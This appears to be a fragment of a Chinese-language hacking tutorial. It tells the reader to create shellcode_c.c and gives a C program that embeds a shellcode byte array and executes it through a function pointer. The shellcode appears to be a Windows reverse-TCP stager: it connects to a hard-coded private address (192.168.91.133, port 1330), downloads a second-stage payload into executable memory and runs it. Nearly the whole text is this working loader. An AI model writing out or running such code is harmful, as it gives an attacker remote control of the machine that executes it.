 vim shellcode_c.c,输入代码``` unsigned char buf[] = "\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x89\xe5\x64\x8b\x52\x30" "\x8b\x52\x0c\x8b\x52\x14\x31\xff\x8b\x72\x28\x0f\xb7\x4a\x26" "\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49" "\x75\xef\x52\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78" "\x85\xc0\x74\x4c\x01\xd0\x8b\x58\x20\x50\x8b\x48\x18\x01\xd3" "\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xc1" "\xcf\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24" "\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c" "\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59" "\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d" "\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26" "\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68" "\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x5b\x85\x68\x02" "\x00\x05\x32\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea" "\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61" "\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00" "\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83" "\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a" "\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57" "\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00" "\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68" "\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff" "\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb" "\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5"; int main() { int (*func)() = (int(*)())buf; func(); } ``` -  - 输入命令